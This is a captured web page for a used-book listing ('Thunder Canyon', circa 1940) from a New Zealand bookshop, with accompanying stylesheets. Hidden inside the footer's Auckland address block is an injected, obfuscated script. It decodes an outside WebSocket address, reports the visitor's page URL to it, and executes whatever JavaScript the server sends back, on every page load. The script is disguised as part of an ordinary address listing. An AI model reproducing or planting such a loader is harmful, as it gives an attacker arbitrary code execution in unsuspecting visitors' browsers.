

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/201004jf36/THUNDER-CANYON
body_size: 4338
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.148.246.139 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/201004jf36/THUNDER-CANYON"/>
	<meta  property="og:title" content="THUNDER CANYON"/>
	<meta  property="og:description" content="gold cloth, 216pp, VG(v sl wear & bumped spine head & foot, prev owners inscr & stamp to ffep, sl foxing to ep's & edges with v sl spasmodically throughout) d/w G-(price clipped, d/w reinforced with stiffened paper, sl wear to extrems with sl chipped spine head & foot & corners, creased, remains of sticky paper to rear flap, rubbed soiled & sl sunned)"/>

	<title>THUNDER CANYON | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbook201004jf36THUNDER-CANYON body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbook201004jf36THUNDER-CANYON outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbook201004jf36THUNDER-CANYON url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$12.39</div>
		<div class="book-detail-id">201004jf36</div>
		<button class="addtocart button button-cart" data-title="THUNDER CANYON" data-bookid="201004jf36">Add to Cart</button>
	</div>

	<h1>THUNDER CANYON</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>FERRIS, JAMES CODY:</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>THUNDER CANYON</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>Collins Clear-Type Press London (nd) circa 1940</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>gold cloth, 216pp, VG(v sl wear & bumped spine head & foot, prev owners inscr & stamp to ffep, sl foxing to ep's & edges with v sl spasmodically throughout) d/w G-(price clipped, d/w reinforced with stiffened paper, sl wear to extrems with sl chipped spine head & foot & corners, creased, remains of sticky paper to rear flap, rubbed soiled & sl sunned)</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>james cody ferris</p>
		</div>
				<div>
			<h2>Catalogue:</h2>
			<p>modern first edition</p>
		</div>
	</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hardtofind.co.nz/theme/theme/common.css
body_size: -220
content:
/* This file is left deliberately empty */



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.hardtofind.co.nz/theme/theme/thickbox.css
body_size: 828
content:
/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> global settings needed for thickbox <<<-----------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
/* *{padding: 0; margin: 0;} paul commented this out as it was interfering with the main style sheet from scmdemo*/

/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> thickbox specific link and font settings <<<------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
#TB_window {
	font: 12px Arial, Helvetica, sans-serif;
	color: #333333;

	-moz-box-shadow: 0 0 1em #111;
    -webkit-box-shadow: 0 0 1em #111;
    box-shadow: 0 0 1em #111; 	
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    
    padding: 4px;    
}

#TB_secondLine {
	font: 10px Arial, Helvetica, sans-serif;
	color:#666666;
}
/*
#TB_window a:link {color: #666666;}
#TB_window a:visited {color: #666666;}
#TB_window a:hover {color: #000;}
#TB_window a:active {color: #666666;}
#TB_window a:focus{color: #666666;}
*/
/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> thickbox settings <<<-----------------------------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
#TB_overlay {
	position: fixed;
	z-index:100;
	top: 0px;
	left: 0px;
	height:100%;
	width:100%;
}

#TB_closeWindowButton {
	color: white;
	font-weight: bold;
}

.TB_overlayMacFFBGHack {background: url(macFFBgHack.png) repeat;}
.TB_overlayBG {
	background-color:#333333;
	filter:alpha(opacity=45);
	-moz-opacity: 0.45;
	opacity: 0.45;
}

* html #TB_overlay { /* ie6 hack */
     position: absolute;
     height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}

#TB_window {
	position: fixed;
	background: #ffffff;
	z-index: 102;
	color:#000000;
	display:none;
	text-align:left;
	top:50%;
	left:50%;
}

* html #TB_window { /* ie6 hack */
position: absolute;
margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
}

#TB_window img#TB_Image {
	display:block;
	margin: 15px 0 0 15px;
	border: 0;
}

#TB_caption{
	height:25px;
	padding:18px 30px 10px 25px;
	float:left;
	color: #454545;
	font-weight: bold;
	}

#TB_closeWindow{
	height:25px;
	color: black;
	font-weight: bold;
	padding:18px 25px 10px 4px;
	float:right;
}
#TB_closeWindow a{
	color:#333333;
	padding: 0 0 0 19px;
}
#TB_closeAjaxWindow{
	padding:7px 10px 5px 0;
	margin-bottom:1px;
	text-align:right;
	float:right;
}

#TB_ajaxWindowTitle{
	float:left;
	padding:7px 0 5px 10px;
	margin-bottom:1px;
}

#TB_title{
	background-color:#666666;
	height:27px;
	color: #ffffff;
}

#TB_ajaxContent{
	clear:both;
	padding:2px 15px 15px 15px;
	overflow:auto;
	text-align:left;
	line-height:1.4em;
}

#TB_ajaxContent.TB_modal{
	padding:15px;
}

#TB_ajaxContent p{
	padding:5px 0px 5px 0px;
}

#TB_load{
	position: fixed;
	display:none;
	height:13px;
	width:208px;
	z-index:103;
	top: 50%;
	left: 50%;
	margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
}

* html #TB_load { /* ie6 hack */
	position: absolute;
	margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
}

#TB_HideSelect{
	z-index:99;
	position:fixed;
	top: 0;
	left: 0;
	background-color:#fff;
	border:none;
	filter:alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
	height:100%;
	width:100%;
}

* html #TB_HideSelect { /* ie6 hack */
     position: absolute;
     height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}

#TB_iframeContent{
	clear:both;
	border:none;
	margin-bottom:-1px;
	margin-top:1px;
	_margin-bottom:1px;
}

